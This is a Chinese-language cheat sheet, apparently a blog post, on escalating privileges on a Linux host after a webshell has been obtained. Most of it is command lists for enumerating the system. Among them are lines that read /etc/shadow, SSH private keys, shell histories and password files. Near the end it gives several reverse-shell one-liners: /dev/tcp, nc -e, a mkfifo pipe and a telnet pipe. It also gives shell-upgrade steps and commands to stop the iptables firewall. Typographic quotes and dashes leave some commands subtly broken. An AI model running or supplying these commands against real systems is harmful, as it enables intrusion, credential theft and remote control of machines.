在拿到一个 webshell 之后,大家首先会想到去把自己的权限提升到最高,windows 我们会提升到 SYSTEM 权限,而 Linux 我们会提升到 root 权限,拿在进行 Linux 提权的时候我们要进行哪些操作呢?需要了解哪些信息?使用什么样的命令?这些就是本文的重点。
关于Linux权限提升,有下面几个步骤:
信息收集:尽量收集更多的关于系统的信息。
数据分析:通过把收集到的数据以及信息进行分析,提取其中对我们提升权限有用的信息备用。
搜索:要知道我们需要搜索什么以及去哪里找对应的 exp 。
对症下药:修改我们搜索到的 exp ,针对不同的系统不同的情况做针对性的修改。
尝试:万事俱备,只欠东风,最后一步就是验收结果的时候了,有没有用在此一搏。
操作系统信息收集
如何查看服务器的版本?
cat /etc/issue
cat /etc/*-release
cat /etc/lsb-release # 基于 Debian
cat /etc/redhat-release # 基于 Redhat
如何查看内核的版本信息?
cat /proc/version
uname -a
rpm -q kernel
dmesg | grep Linux
ls /boot | grep vmlinuz-
环境变量里的信息如何查看?
cat /etc/profile
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout
env
set
是否有打印机?
lpstat -a
应用和服务信息
有什么服务在运行?是以什么样的权限在运行?
ps aux
ps -ef
top
cat /etc/services
关注一下以 root 权限运行的服务,有可能对我们提权有帮助。
ps aux | grep root
ps -ef | grep root
安装了哪些应用?版本是啥?当前是否在运行?
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
rpm -qa
ls -alh /var/cache/apt/archivesO
ls -alh /var/cache/yum/
常见的配置文件有哪些?有没有可被攻击的插件安装?
cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf
cat /etc/apache2/apache2.conf
cat /etc/my.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
ls -aRl /etc/ | awk ‘$1 ~ /^.r./
有什么工作任务计划?
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron
cat /etc/cron
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
如何查找系统内跟用户名和密码相关的文件?
grep -i user [filename]
grep -i pass [filename]
grep -C 5 “password” [filename]
find . -name “*.php” -print0 | xargs -0 grep -i -n “var $password” # Joomla
网络通讯相关
系统内是否存在NIC?是否连接这其他网络?
/sbin/ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
网络配置信息在哪?
cat /etc/resolv.conf
cat /etc/sysconfig/network
cat /etc/networks
iptables -L -n
hostname
dnsdomainname
与哪些主机在通讯?
lsof -i
lsof -i :80
grep 80 /etc/services
netstat -antup
netstat -antpx
netstat -tulpn
chkconfig –list
chkconfig –list | grep 3:on
last
w
有哪些关于 IP 和 MAC 地址的缓存?
arp -e
route
/sbin/route -nee
如何抓取流量?怎么看?
tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.5.5.252 21
注意:tcpdump tcp dst [ip] [port] and tcp dst [ip] [port]
跟用户相关的信息
我是谁?谁登入了?谁登入过?等
id
who
w
last
cat /etc/passwd | cut -d: -f1 # 列出用户
grep -v -E “^#” /etc/passwd | awk -F: ‘$3 == 0 { print $1}’ # 列出超级用户
awk -F: ‘($3 == “0”) {print}’ /etc/passwd # 列出超级用户
cat /etc/sudoers
sudo -l
有哪些敏感文件?
cat /etc/passwd
cat /etc/group
cat /etc/shadow
ls -alh /var/mail/
根目录如果可以访问,有哪些有趣的东西?
ls -ahlR /root/
ls -ahlR /home/
可能存在密码的文件?
cat /var/apache2/config.inc
cat /var/lib/mysql/mysql/user.MYD
cat /root/anaconda-ks.cfg
用户做了什么?
cat ~/.bash_history
cat ~/.nano_history
cat ~/.atftp_history
cat ~/.mysql_history
cat ~/.php_history
有关用户的信息在哪?
cat ~/.bashrc
cat ~/.profile
cat /var/mail/root
cat /var/spool/mail/root
私钥在什么地方?
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key
文件系统
/etc/ 下有哪些文件可写,哪些服务可以被重新配置?
ls -aRl /etc/ | awk ‘$1 ~ /^.w./’ 2>/dev/null # Anyone
ls -aRl /etc/ | awk ‘$1 ~ /^..w/’ 2>/dev/null # Owner
ls -aRl /etc/ | awk ‘$1 ~ /^…..w/’ 2>/dev/null # Group
ls -aRl /etc/ | awk ‘/’ 2>/dev/null # Other
find /etc/ -readable -type f 2>/dev/null # Anyone
find /etc/ -readable -type f -maxdepth 1 2>/dev/null # Anyone
在 /var/ 下我们能发现什么?
ls -alh /var/log
ls -alh /var/mail
ls -alh /var/spool
ls -alh /var/spool/lpd
ls -alh /var/lib/pgsql
ls -alh /var/lib/mysql
cat /var/lib/dhcp3/dhclient.leases
在网站的目录下有没有隐藏文件?
ls -alhR /var/www/
ls -alhR /srv/www/htdocs/
ls -alhR /usr/local/www/apache22/data/
ls -alhR /opt/lampp/htdocs/
ls -alhR /var/www/html/
有哪些日志文件?
cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/chttp.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
cat /var/log/faillog
cat /var/log/httpd/access_log
cat /var/log/httpd/access.log
cat /var/log/httpd/error_log
cat /var/log/httpd/error.log
cat /var/log/lastlog
cat /var/log/lighttpd/access.log
cat /var/log/lighttpd/error.log
cat /var/log/lighttpd/lighttpd.access.log
cat /var/log/lighttpd/lighttpd.error.log
cat /var/log/messages
cat /var/log/secure
cat /var/log/syslog
cat /var/log/wtmp
cat /var/log/xferlog
cat /var/log/yum.log
cat /var/run/utmp
cat /var/webmin/miniserv.log
cat /var/www/logs/access_log
cat /var/www/logs/access.log
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/
值得注意的: auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log, mail.warn, messages, syslog, udev, wtmp
如果命令执行被监视怎么办?
python -c ‘import pty;pty.spawn(“/bin/bash”)’
echo os.system(‘/bin/bash’)
/bin/sh -i
文件系统如何安装?
mount
df -h
是否有未安装的文件系统?
cat /etc/fstab
有哪些 “ 高级的 Linux 文件权限 ” 在使用?
find / -perm -1000 -type d 2>/dev/null # Sticky bit – 只有目录的所有者或文件的所有者才能删除或重命名。
find / -perm -g=s -type f 2>/dev/null # SGID (chmod 2000) – 作为组运行,而不是启动它的用户。
find / -perm -u=s -type f 2>/dev/null # SUID (chmod 4000) – 作为所有者运行,而不是启动它的用户。
find / -perm -g=s -o -perm -u=s -type f 2>/dev/null # SGID or SUID
for i in locate -r “bin$”; do find $i ( -perm -4000 -o -perm -2000 ) -type f 2>/dev/null; done # 查找常见位置中用于 SGID 或 SUID 的文件
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} ; 2>/dev/null # 从根开始查找所有的 SUID 不包括符号链接,并且只搜索三层
如何查找可写可执行的目录?
find / -writable -type d 2>/dev/null # 可写目录
find / -perm -222 -type d 2>/dev/null # 可写目录
find / -perm -o w -type d 2>/dev/null # 可写目录
find / -perm -o x -type d 2>/dev/null # 可执行目录
find / ( -perm -o w -perm -o x ) -type d 2>/dev/null
如何查找可能存在问题的文件?
find / -xdev -type d ( -perm -0002 -a ! -perm -1000 ) -print # 可写的文件
find /dir -xdev ( -nouser -o -nogroup ) -print # 没有归属的文件
寻找可利用的漏洞
安装支持哪些工具和语言?
find / -name perl
find / -name python
find / -name gcc*
find / -name cc
能够用于上传的软件有那些?
find / -name wget
find / -name nc
find / -name netcat
find / -name tftp*
find / -name ftp
反弹shell
如何得到一个 shell 连接?你可以与系统交互吗?
nc -lvp 4444 # 在攻击者的 PC 上执行
nc -lvp 4445 # 在受害者的 PC 上执行
telnet [atackers ip] 4444 | /bin/sh | telnet [local ip] 4445 # 在受害者的 PC 上执行
其他姿势参见:linux下反弹shell的姿势
如何进行端口转发?
参考文章:穿越边界的姿势
如何使用隧道执行命令?
ssh -D 127.0.0.1:9050 -N [username]@[ip]
proxychains ifconfig
反弹shell
1、vps:
nc -lvvp 2255
2、client:
/bin/bash -i >& /dev/tcp/xx.x.x.x/2255 0>&1
3、切换成交互式shell
python -c ‘import pty;pty.spawn(“/bin/bash”)’
ctrl+z
stty raw -echo
fg
ctrl+L
reset
export SHELL=BASH
export TERM=xterm-256color
stty rows 54 columns 104
4、交互
python -c ‘import pty;pty.spawn(“/bin/bash”)’
5、nc反弹
nc -e /bin/sh 10.1.1.1 1234
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1111 >/tmp/f
https://www.cnblogs.com/hookjoy/p/12799253.html
IPtables防火墙
service iptables stop 关闭iptables
systemctl stop iptables.service 关闭iptables
iptables -L -n 查看本地ip转发规则
iptables -t nat -nL —line 查看本地ip转发规则
iptables -I INPUT -p tcp —dport 8000 -j ACCEPT iptables 开启8000端口

